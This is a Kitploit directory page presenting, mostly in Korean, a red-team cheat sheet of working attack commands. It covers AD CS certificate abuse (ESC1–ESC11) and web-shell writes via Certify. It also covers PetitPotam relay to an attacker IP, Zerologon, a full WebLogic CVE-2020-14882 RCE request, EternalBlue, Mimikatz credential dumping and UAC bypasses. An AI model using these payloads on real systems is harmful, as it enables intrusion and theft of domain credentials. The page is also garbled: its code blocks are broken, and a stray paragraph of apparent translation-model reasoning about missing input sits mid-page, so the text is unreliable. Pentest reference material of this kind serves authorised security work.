Skip to content
KitploitKITPLOIT
도구블로그
제출
도구블로그
제출

해킹, 침투 테스트 및 사이버 보안 도구를 당신의 보안 무기고에!

Kitploit은 해킹, 사이버 보안 및 침투 테스트 도구 디렉토리입니다. 최신 프로젝트 업데이트를 발견하여 취약점을 찾고, 시스템을 분석하고, 테스트를 자동화하고, 보안을 강화하세요.

··피드·문의·개인정보·© 2026 Kitploit

도구 디렉토리

카테고리

모든 카테고리 보기
Loading categories
도구/GitHubGitHub/ihebski/a-red-teamer-diaries
Privilege EscalationVulnerability AnalysisExploitationLateral MovementInformation GatheringPost-ExploitationPenetration TestingLearning & EducationRed TeamingCurated Resources
GitHubihebski/a-red-teamer-diaries
1.9k315610개월 전Kitploit 검토 완료

인기

모두 보기 →

커뮤니티에서 가장 많이 사용되는 도구를 찾아보세요.

모든 도구 탐색

도구 컬렉션을 둘러보세요

모든 도구 보기 →
공유

A-Red-Teamer-diaries

RedTeam/Pentest 노트 및 실험 — 전문 업무와 관련된 여러 인프라에서 테스트된 내용.

저장소 보기

레드팀 일기

여러 통제된 환경/인프라에서 수행된 나의 침투 테스트/레드팀 실험에 대한 공개 노트로, 보안 평가 중 침투 테스터와 레드팀이 사용하는 다양한 도구와 기술을 다룹니다.

  • 프로젝트 진행 중

기여하기

GitHub 풀 리퀘스트를 통한 기여를 환영합니다.
어려운 작업을 해낸 분들에게 감사와 찬사를 보냅니다.

목표

  • 침투 테스터가 업무 중에 시간을 절약하고 특정 명령어를 빠르게 찾을 수 있도록 코드 조각과 명령어를 모아 놓은 침투 테스트/레드팀 치트시트
  • 공격이 어떻게 수행될 수 있는지 이해
  • 향후 참고를 위한 메모 작성

면책 조항

교육 목적으로만 사용하시기 바랍니다. 사용에 대한 책임은 본인에게 있습니다.

침투 킬 체인

KillChain

네트워크 매핑

RunFinger.py

네트워크에서 실행 중인 도메인 이름과 Windows 머신에 대한 정보를 수집합니다.```bash bash$ cd /usr/share/Responder/tools bash$ sudo python RunFinger.py -i 192.168.1.1/24

root@kitploit:~
또는```bash
bash$ responder-RunFinger

Nbtscan

IP 네트워크에서 NetBIOS 이름 정보를 스캔합니다.```bash bash$ sudo nbtscan -v -s : 192.168.1.0/24

root@kitploit:~
## Crackmapexec v 4.0

SMB 정보를 기반으로 네트워크 범위를 스캔합니다.```bash
bash$ cme smb 192.168.1.1/24

Nmap 스캔

모든 머신 네트워크를 스캔하고 출력을 저장합니다 .

  • -oA 옵션 : 모든 형식으로 출력을 의미함
  • -T4 : 빠른 스캔

빠른 스캔```bash bash$ nmap -p 1-65535 -sV -sS -T4 -oA output target_IP

root@kitploit:~
집중 스캔 (참고: 권장됨):```bash
bash$ nmap -p 1-65535 -Pn -A -oA output target_IP 

실행 중인 서비스 버전을 열거하여 스캔 :

  • -sC : 기본 스크립트, --script=default와 동일
  • -sV : 서비스 버전 확인```bash bash$ nmap -sC -sV -oA output target
root@kitploit:~
## Angry IP scanner

Download the tool from this link : 
[Angry IP Scanner](http://angryip.org/download/#linux) 
* Change the preferences settings 
> Go to : Preferences -> Ports -> add 80,445,554,21 ,22 in the port selection <br>
> Go to : Preferences -> Display -> select Alive Hosts <br>
> Go to : Preferences -> Pinging -> select Combained (UDP/TCP)

# Lateral Movement and Exploitation

### Active Directory Certificate Services
This part was copied from https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#esc1---misconfigured-certificate-templates 
<br>For more details check : https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation

(Tested on private environment (Bloodhound then ESC1 exploit) 
* Find ADCS Server
  * `crackmapexec ldap domain.lab -u username -p password -M adcs`
  * `ldapsearch -H ldap://dc_IP -x -LLL -D 'CN=<user>,OU=Users,DC=domain,DC=local' -w '<password>' -b "CN=Enrollment Services,CN=Public Key Services,CN=Services,CN=CONFIGURATION,DC=domain,DC=local" dNSHostName`
* Enumerate AD Enterprise CAs with certutil: `certutil.exe -config - -ping`, `certutil -dump`

#### ESC1 - Misconfigured Certificate Templates

> Domain Users can enroll in the **VulnTemplate** template, which can be used for client authentication and has **ENROLLEE_SUPPLIES_SUBJECT** set. This allows anyone to enroll in this template and specify an arbitrary Subject Alternative Name (i.e. as a DA). Allows additional identities to be bound to a certificate beyond the Subject.

Requirements:
*  Template that allows for AD authentication
* **ENROLLEE_SUPPLIES_SUBJECT** flag
* [PKINIT] Client Authentication, Smart Card Logon, Any Purpose, or No EKU (Extended/Enhanced Key Usage) 

Exploitation:
* Use [Certify.exe](https://github.com/GhostPack/Certify) to see if there are any vulnerable templates
    ```ps1
    Certify.exe find /vulnerable
    Certify.exe find /vulnerable /currentuser
    # or
    PS> Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=1.3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2) (pkiextendedkeyusage=1.3.6.1.5.2.3.4))(mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase 'CN=Configuration,DC=lab,DC=local'
    # or
    certipy 'domain.local'/'user':'password'@'domaincontroller' find -bloodhound
    ```
* Use Certify, [Certi](https://github.com/eloypgz/certi) or [Certipy](https://github.com/ly4k/Certipy) to request a Certificate and add an alternative name (user to impersonate)
    ```ps1
    # request certificates for the machine account by executing Certify with the "/machine" argument from an elevated command prompt.
    Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:VulnTemplate /altname:domadmin
    certi.py req 'contoso.local/[email protected]' contoso-DC01-CA -k -n --alt-name han --template UserSAN
    certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC1' -alt '[email protected]'
    ```
* Use OpenSSL and convert the certificate, do not enter a password
    ```ps1
    openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
    ```
* Move the cert.pfx to the target machine filesystem and request a TGT for the altname user using Rubeus
    ```ps1
    Rubeus.exe asktgt /user:domadmin /certificate:C:\Temp\cert.pfx
    ```

**WARNING**: These certificates will still be usable even if the user or computer resets their password!

**NOTE**: Look for **EDITF_ATTRIBUTESUBJECTALTNAME2**, **CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT**, **ManageCA** flags, and NTLM Relay to AD CS HTTP Endpoints.


#### ESC2 - Misconfigured Certificate Templates

Requirements:
*  Allows requesters to specify a Subject Alternative Name (SAN) in the CSR as well as allows Any Purpose EKU (2.5.29.37.0)

Exploitation:
* Find template  ```ps1
  PS > Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=2.5.29.37.0)(!(pkiextendedkeyusage=*))))' -SearchBase 'CN=Configuration,DC=megacorp,DC=local'
  • /altname을 도메인 관리자로 지정하는 인증서를 요청합니다. (ESC1에서와 같이)

ESC3 - 잘못 구성된 등록 에이전트 템플릿

ESC3는 인증서 템플릿에 인증서 요청 에이전트 EKU(등록 에이전트)가 지정된 경우입니다. 이 EKU는 다른 사용자를 대신하여 인증서를 요청하는 데 사용될 수 있습니다.

  • 취약한 인증서 템플릿 ESC3를 기반으로 인증서를 요청합니다. ```ps1 $ certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC3' [*] Saved certificate and private key to 'john.pfx'
    root@kitploit:~
  • 다른 사용자를 대신하여 인증서를 요청하기 위해 인증서 요청 에이전트 인증서(-pfx)를 사용합니다. ```ps1 $ certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'User' -on-behalf-of 'corp\administrator' -pfx 'john.pfx'
    root@kitploit:~

ESC4 - 접근 제어 취약점

mspki-certificate-name-flag 플래그를 도메인 인증을 허용하는 템플릿에 활성화하면, 공격자가 템플릿에 "잘못된 구성을 밀어넣어 ESC1 취약점으로 이어질 수 있습니다

  • WriteProperty 값이 00000000-0000-0000-0000-000000000000인 것을 modifyCertTemplate을 사용하여 검색합니다 ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -get-acl

    root@kitploit:~
  • ENROLLEE_SUPPLIES_SUBJECT (ESS) 플래그를 추가하여 ESC1을 수행합니다. ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -add enrollee_supplies_subject -property mspki-Certificate-Name-Flag

    Add/remove ENROLLEE_SUPPLIES_SUBJECT flag from the WebServer template.

    C:>StandIn.exe --adcs --filter WebServer --ess --add

    root@kitploit:~
  • ESC1을 수행한 다음 값을 복원합니다. ```ps1 python3 modifyCertTemplate.py domain.local/user -k -no-pass -template user -dc-ip 10.10.10.10 -value 0 -property mspki-Certificate-Name-Flag

    root@kitploit:~

Certipy 사용하기```ps1

overwrite the configuration to make it vulnerable to ESC1

certipy template 'corp.local/[email protected]' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -save-old

request a certificate based on the ESC4 template, just like ESC1.

certipy req 'corp.local/john:[email protected]' -ca 'corp-CA' -template 'ESC4' -alt '[email protected]'

restore the old configuration

certipy template 'corp.local/[email protected]' -hashes :fc525c9683e8fe067095ba2ddc971889 -template 'ESC4' -configuration ESC4.json

root@kitploit:~
#### ESC6 - EDITF_ATTRIBUTESUBJECTALTNAME2 

> 이 플래그가 CA에 설정되면, 모든 요청(Active Directory에서 주체가 생성되는 경우 포함)은 주체 대체 이름에 사용자 정의 값을 가질 수 있습니다.

악용:
* [Certify.exe](https://github.com/GhostPack/Certify)를 사용하여 **UserSpecifiedSAN** 플래그 상태를 확인하세요. 이는 `EDITF_ATTRIBUTESUBJECTALTNAME2` 플래그를 나타냅니다.
    ```ps1
    Certify.exe cas
    ```
* 기본 `User` 템플릿이 일반적으로 대체 이름 지정을 허용하지 않더라도, 템플릿에 대한 인증서를 요청하고 altname을 추가합니다.
    ```ps1
    .\Certify.exe request /ca:dc.domain.local\domain-DC-CA /template:User /altname:DomAdmin
    ```

완화 조치:
* 플래그 제거: `certutil.exe -config "CA01.domain.local\CA01" -setreg "policy\EditFlags" -EDITF_ATTRIBUTESUBJECTALTNAME2`


#### ESC7 - 취약한 인증 기관 액세스 제어

악용:
* 낮은 권한의 사용자에게 `ManageCA` 또는 `Manage Certificates` 권한을 부여하는 CA를 탐지합니다.
    ```ps1
    Certify.exe find /vulnerable
    ```
* 취약한 CA 아래의 모든 템플릿에 대해 SAN 확장을 활성화하도록 CA 설정을 변경합니다 (ESC6).
    ```ps1
    Certify.exe setconfig /enablesan /restart
    ```
* 원하는 SAN으로 인증서를 요청합니다.
    ```ps1
    Certify.exe request /template:User /altname:super.adm
    ```
* 필요한 경우 승인을 부여하거나 승인 요구 사항을 비활성화합니다.
    ```ps1
    # 승인 부여
    Certify.exe issue /id:[REQUEST ID]
    # 승인 비활성화
    Certify.exe setconfig /removeapproval /restart
    ```

**ManageCA**에서 ADCS 서버의 **RCE**로의 대체 악용:```ps1
# Get the current CDP list. Useful to find remote writable shares:
Certify.exe writefile /ca:SERVER\ca-name /readonly

# Write an aspx shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:C:\Windows\SystemData\CES\CA-Name\shell.aspx /input:C:\Local\Path\shell.aspx

# Write the default asp shell to a local web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:c:\inetpub\wwwroot\shell.asp

# Write a php shell to a remote web directory:
Certify.exe writefile /ca:SERVER\ca-name /path:\\remote.server\share\shell.php /input:C:\Local\path\shell.php

ESC8 - AD CS 릴레이 공격

공격자는 PetitPotam을 사용하여 도메인 컨트롤러를 트리거하여 선택한 호스트로 NTLM 자격 증명을 릴레이할 수 있습니다. 그런 다음 도메인 컨트롤러의 NTLM 자격 증명을 Active Directory 인증서 서비스(AD CS) 웹 등록 페이지로 릴레이하여 DC 인증서를 등록할 수 있습니다. 이 인증서는 TGT(티켓 부여 티켓)를 요청하고 Pass-The-Ticket을 통해 전체 도메인을 손상시키는 데 사용될 수 있습니다.

Impacket PR #1101 필요

  • 버전 1: NTLM 릴레이 + Rubeus + PetitPotam ```powershell impacket> python3 ntlmrelayx.py -t http:///certsrv/certfnsh.asp -smb2support --adcs impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template VulnTemplate

    For a member server or workstation, the template would be "Computer".

    Other templates: workstation, DomainController, Machine, KerberosAuthentication

    Coerce the authentication via MS-ESFRPC EfsRpcOpenFileRaw function with petitpotam

    You can also use any other way to coerce the authentication like PrintSpooler via MS-RPRN

    git clone https://github.com/topotam/PetitPotam python3 petitpotam.py -d $DOMAIN -u $USER -p $PASSWORD $ATTACKER_IP $TARGET_IP python3 petitpotam.py -d '' -u '' -p '' $ATTACKER_IP $TARGET_IP python3 dementor.py -u -p -d python3 dementor.py 10.10.10.250 10.10.10.10 -u user1 -p Password1 -d lab.local

    Use the certificate with rubeus to request a TGT

ESC9 - 보안 확장 없음

요구 사항:

  • StrongCertificateBindingEnforcement가 1(기본값) 또는 0으로 설정됨
  • 인증서의 msPKI-Enrollment-Flag 값에 CT_FLAG_NO_SECURITY_EXTENSION 플래그가 포함됨
  • 인증서가 Any Client 인증 EKU를 지정함
  • 계정 A에 대한 GenericWrite 권한을 이용해 계정 B를 손상시킴

시나리오

[email protected]은 [email protected]에 대해 GenericWrite 권한을 가지고 있으며, [email protected]을 손상시키려고 합니다. [email protected]은 msPKI-Enrollment-Flag 값에 CT_FLAG_NO_SECURITY_EXTENSION 플래그를 지정하는 인증서 템플릿 ESC9에 등록할 수 있습니다.

  • Shadow Credentials를 사용하여 Jane의 해시 획득 (GenericWrite 활용)
    root@kitploit:~
    certipy shadow auto -username [email protected] -p Passw0rd -account Jane
    
  • Jane의 userPrincipalName을 Administrator로 변경합니다. ⚠️ @corp.local 부분은 그대로 둡니다.
    root@kitploit:~
    certipy account update -username [email protected] -password Passw0rd -user Jane -upn Administrator
    
  • Jane의 계정에서 취약한 인증서 템플릿 ESC9을 요청합니다.
    root@kitploit:~
    certipy req -username [email protected] -hashes ... -ca corp-DC-CA -template ESC9
    # userPrincipalName in the certificate is Administrator 
    # the issued certificate contains no "object SID"
    
  • Jane의 userPrincipalName을 [email protected]로 복원합니다.
    root@kitploit:~
    certipy account update -username [email protected] -password Passw0rd -user [email protected]
    
  • 인증서로 인증하여 [email protected] 사용자의 NT 해시를 획득합니다.
    root@kitploit:~
    certipy auth -pfx administrator.pfx -domain corp.local
    # Add -domain <domain> to your command line since there is no domain specified in the certificate.
    

ESC11 - ICPR로 NTLM 릴레이

ICPR 요청에 암호화가 적용되지 않으며 Request Disposition이 Issue로 설정됨

요구 사항:

  • sploutchy/Certipy - Certipy 포크
  • sploutchy/impacket - Impacket 포크

익스플로잇:

  1. certipy find -u [email protected] -p 'REDACTED' -dc-ip 10.10.10.10 -stdout 출력에서 Enforce Encryption for Requests: Disabled를 찾습니다.
  2. Impacket ntlmrelay를 사용하여 릴레이를 설정하고 연결을 트리거합니다.
    root@kitploit:~
    ntlmrelayx.py -t rpc://10.10.10.10 -rpc-mode ICPR -icpr-ca-name lab-DC-CA -smb2support
    

사전 생성된 컴퓨터 계정

사전 생성된 컴퓨터 계정 찾기

예를 들어, 컴퓨터 계정 DavesLaptop$의 비밀번호는 daveslaptop입니다.

  • 컴퓨터 계정을 다룰 때는 $를 \로 이스케이프하는 것이 좋습니다.```bash impacket-smbclient /$:@

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] SMB SessionError: STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT(The account used is a computer account. Use your global user account or local user account to access this server.)

root@kitploit:~
참고: `STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT`가 있습니다.

### 비밀번호 변경
다음 중 하나를 사용할 수 있습니다:
- https://github.com/fortra/impacket/blob/master/examples/changepasswd.py
- https://github.com/api0cradle/impacket/blob/a1d0cc99ff1bd4425eddc1b28add1f269ff230a6/examples/rpcchangepwd.py```bash
python3 rpcchangepwd.py <domain>/<computer account>\$:<password>@<IP> -newpass P@ssw0rd                           31s
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Password was changed successfully.

새로운 자격 증명으로 SMB에 연결```bash

impacket-smbclient /$:@ Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Type help for list of commands

root@kitploit:~
**- 참조 : https://www.trustedsec.com/blog/diving-into-pre-created-computer-accounts/**

---

### CVE-2021-42278 및 CVE-2021-42287 악용
epxloit 스크립트를 다운로드하십시오 https://github.com/WazeHell/sam-the-admin```bash
bash$ python3 sam_the_admin.py "<domain_name>/<username>:<password>" -dc-ip <DC_IP>

AD가 취약하다면 다음과 같은 출력이 나타납니다: AD 익스플로잇

Zerologon 스캔

SecuraBV zerologon 스캐너 https://github.com/SecuraBV/CVE-2020-1472
crackmapexec를 사용하여 DC 이름을 추출할 수 있습니다.```bash bash$ python3 zerologon_tester.py EXAMPLE-DC 1.2.3.4

root@kitploit:~
대상이 취약한 경우 스캐너는 다음과 같은 출력을 보여줍니다:
<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/scanner.png" alt="zerologon scanner">
### Zerologon 악용
- 이 익스플로잇은 도메인 관리자 비밀번호를 재설정할 수 있습니다. 대신 zer0dump 익스플로잇을 사용할 수 있습니다. https://github.com/bb00/zer0dump
- 관리자 비밀번호 덤프 (대상이 단일 사용자인 경우 사용자 이름 변경)

<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/dump-Administrator-Password.png" alt="dump NTLM" >

패스더해시를 통한 RCE 획득
<img src="https://raw.githubusercontent.com/ihebski/A-Red-Teamer-diaries/master/zerologon/get_RCE_psexec.png" alt="RCE">

> 제공된 스크린샷은 POC 테스트 전용으로 사용된 개인 실험실과 관련된 것입니다. 프로덕션 환경의 DC에서 익스플로잇을 실행할 때 주의하십시오(엔게이지먼트 중).

## BIGIP F5 CVE-2020-5902
대상이 취약한지 확인```bash
curl -sk 'https://{host}/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'

대상을 Nuclei 또는 Nmap으로도 스캔할 수 있습니다.

  • Nuclei https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/CVE-2020-5902.yaml```bash nuclei -t ~/tool/nuclei/nuclei-templates/cves/CVE-2020-5902.yaml -target https://
root@kitploit:~
여러 호스트가 지정된 경우 -l 인수를 사용하세요 -> -l bigip-assets.txt
* Nmap```bash
wget https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse
nmap -p443 {IP} --script=http-vuln-cve2020-5902.nse

BIGIP RCE

우리는 Metasploit 모듈을 사용할 수 있습니다 https://github.com/rapid7/metasploit-framework/pull/13807/commits/0417e88ff24bf05b8874c953bd91600f10186ba4

스캔 Weblogic CVE-2020-14882

Nuclei Module```bash nuclei -t nuclei-templates/cves/CVE-2020-14882.yaml -target http://

root@kitploit:~
이 모듈은 때때로 실패하므로, -proxy-url http://127.0.0.1:8080을 사용하여 트래픽을 Burpsuite로 리디렉션하고 조사하십시오.
## Weblogic CVE-2020-14882 악용 - RCE```bash
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: 172.16.242.134:7001
cmd: chcp 65001&&whoami&&ipconfig
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1258

_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();
weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");
field.setAccessible(true);
Object obj = field.get(adapter);
weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);
String cmd = req.getHeader("cmd");
String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
if (cmd != null) {
    String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();
    weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);
    res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));
    res.getServletOutputStream().flush();
    res.getWriter().write("");
}executeThread.interrupt();
");
  • 요청 헤더의 cmd를 임의의 시스템 명령어(윈도우/리눅스)로 변경하세요
  • 페이로드를 curl 명령어로 변환할 수 있습니다

EternalBlue ms17-010 스캔```bash

bash$ nmap -p445 --script smb-vuln-ms17-010 /24

root@kitploit:~
대상이 취약한 경우 출력은 다음과 같습니다.

스크립트 출력<br>호스트 스크립트 결과:```bash
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_      https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Exploiting Eternal Blue - Metasploit Module (Windows 7 x64 only )

  • 참고 :
    Metasploit이 지원하는 기본 모듈은 windows 7 x64 비트만 익스플로잇합니다. 그렇지 않으면 대상이 충돌합니다 .```bash msf > use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) > show targets ...targets... msf exploit(ms17_010_eternalblue) > set TARGET msf exploit(ms17_010_eternalblue) > show options ...show and set options... msf exploit(ms17_010_eternalblue) > exploit
root@kitploit:~
## Mimikatz - Metasploit

meterpreter 셸을 획득한 후, Mimikatz가 제대로 작동하려면 세션이 **SYSTEM 수준 권한**으로 실행 중인지 확인해야 합니다.```bash
meterpreter > getuid
Server username: WINXP-E95CE571A1\Administrator

meterpreter > getsystem
...got system (via technique 1).

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

메모리에서 해시와 비밀번호 읽기```bash

meterpreter > load mimikatz Loading extension mimikatz...success.

meterpreter > msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials

AuthID Package Domain User Password


0;78980 NTLM WINXP-E95CE571A1 Administrator lm{ 00000000000000000000000000000000 }, ntlm{ d6eec67681a3be111b5605849505628f } 0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 } 0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO) 0;56683 NTLM n.s. (Credentials KO) 0;999 NTLM WORKGROUP WINXP-E95CE571A1$ n.s. (Credentials KO)

meterpreter > kerberos [+] Running as SYSTEM [*] Retrieving kerberos credentials kerberos credentials

AuthID Package Domain User Password


0;999 NTLM WORKGROUP WINXP-E95CE571A1$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;56683 NTLM
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;78980 NTLM WINXP-E95CE571A1 Administrator SuperSecretPassword

meterpreter > mimikatz_command -f sekurlsa::searchPasswords [0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }

meterpreter > mimikatz_command -f sekurlsa::logonpasswords

root@kitploit:~
## Linux에서의 Mimikatz
VM을 사용할 수 없는 경우
### 1단계```bash
winetricks msasn1

단계 2```bash

╰─>$ wine /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe 0009:err:winediag:SECUR32_initNTLMSP ntlm_auth was not found or is outdated. Make sure that ntlm_auth >= 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.

.#####. mimikatz 2.2.0 (x86) #18362 May 13 2019 01:34:39 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

/ \ ## /*** Benjamin DELPY gentilkiwi ( [email protected] )

\ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( [email protected] ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz #

root@kitploit:~
# Windows의 권한 상승

### JuicyPotato```bash
JuicyPotato.exe -l <PORT> -p c:\windows\system32\cmd.exe -t * 

마이그레이션 프로세스```bash

msf > ps msf exploit(bypassuac) > migrate

root@kitploit:~
### Windows UAC 보호 우회 권한 상승```bash
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set session 1
msf exploit(bypassuac) > exploit

Windows 권한 상승 UAC 보호 우회 (In Memory Injection)```bash

msf > use exploit/windows/local/bypassuac_injection msf exploit(bypassuac_injection) > set session 1 msf exploit(bypassuac_injection) > exploit

root@kitploit:~
### Windows 권한 상승 UAC 보호 우회 (스크립트 호스트 취약점)```bash
msf > use windows/local/bypassuac_vbs
msf exploit(bypassuac_vbs) > set session 1
msf exploit(bypassuac_vbs) > exploit

Windows Escalate UAC Execute RunAs```bash

msf > use windows/local/ask msf exploit(ask) > set session 1 msf exploit(ask) > exploit

root@kitploit:~
### MS16-032 Secondary Logon Handle Privilege Escalation  Windows 7 32 bit```bash
msf > use windows/local/ms16_032_secondary_logon_handle_privesc
msf exploit(ms16_032_secondary_logon_handle_privesc) > set session 1
msf exploit(ms16_032_secondary_logon_handle_privesc) > exploit

Windows NTUserMessageCall Win32k 커널 풀 오버플로우 (Schlamperei)```bash

msf exploit(ms13_053_schlamperei) >set session 1 msf exploit(ms13_053_schlamperei) >exploit

root@kitploit:~
## Crackmapexec V4.0

대상 열거```
bash$ cme smb <target> 

유효한 사용자 이름/비밀번호로 시스템에 접근``` bash$ cme smb -u username -p password

root@kitploit:~
Access to machine using the NTLM hash (if u see PWN3D the user hash administrator priveleges )```
bash$ cme smb <target> -u username -H hash

공유 목록``` bash$ cme smb -u username -p password --shares

root@kitploit:~
활성 세션 열거```
bash$ cme smb <target> -u username -p password --sessions

Enumerate users by bruteforcing RID's (default: 4000)``` bash$ cme smb -u username -p password --rid-brute

root@kitploit:~
지정된 명령을 실행하세요.```
bash$ cme smb <target> -u username -p password -x 'whoami'

지정된 PowerShell 명령을 실행합니다``` bash$ cme smb -u username -p password -X 'whoami'

root@kitploit:~
해시 가져오기```
bash$ cme smb <target> -u username -p password --sam

CrackMapExec 치트 시트

초기 열거```bash

crackmapexec smb

root@kitploit:~
### null/게스트 인증 테스트 및 공유 목록 나열```bash
crackmapexec smb targets.txt -u '' -p '' --shares

명령줄 인자

호스트 탐지:

root@kitploit:~
 nmap -sn -T4 -oG discovery.gnmap 192.168.0.1/24
 grep "Status: Up" discovery.gnmap | cut -f 2 -d ' ' > liveHosts.txt

포트 탐지:

root@kitploit:~
 nmap -sS -T4 -Pn -p 1-65535 -oG portdiscovery.gnmap -iL liveHosts.txt
 grep "Ports:" portdiscovery.gnmap | cut -f 2 -d ' ' | sort -u > openPorts.txt

서비스 열거:

root@kitploit:~
 nmap -sS -T4 -Pn -p 21,22,23,25,53,80,110,111,135,139,143,389,443,445,465,587,636,993,995,1433,1521,2049,3389,5432,5900,6379,8080,8443,9200,27017 -A -oA serviceenum -open -iL liveHosts.txt```bash

crackmapexec smb targets.txt -u 'Guest' -p '' --shares

root@kitploit:~
### ldap을 사용하여 사용자 열거```bash
crackmapexec ldap <domain> -u '' -p '' --users

". That might mean the input is empty. However, the instruction says "Translate the following Kitploit tool content." and then gives chunk information. But the actual content to translate is not provided in the message. The user might have forgotten to include the content. Alternatively, the "INPUT:" is just a label and the content is missing. Given the strict instructions, I should respond with nothing? But the instruction says "Return ONLY the translated text." If there is no input, there is nothing to translate. However, that might be incorrect. Perhaps the input is an empty block? The user says "INPUT:" followed by a line break, then " response"? Actually the user's message ends with "INPUT:" and then a blank line, then " response". This is ambiguous. Possibly the " response" part is from the system? No, the user message ends with "INPUT:\n\n response". That seems like a formatting error.

Given the instruction, I should only output the translated text. If there is no input, I should output nothing. But that might look like an error. Alternatively, the user might have intended to provide content after "INPUT:" but it's missing. I cannot assume. The safest is to output nothing, as there is nothing to translate. However, the user explicitly said "Translate the following Kitploit tool content." and then gave metadata. The actual content is absent.

I will assume the input is empty and thus output an empty string. But that would violate the "Return ONLY the translated text" if there is no text. I think the best course is to not output anything. However, the system expects a response. Given the strict rules, I should not add any explanation. So I'll output nothing.```bash crackmapexec ldap -u users.txt -p "" -k

root@kitploit:~
### Asreproast```bash
crackmapexec ldap <domain> -u <username> -p "" --asreproast asrep.txt

Bloodhound```bash

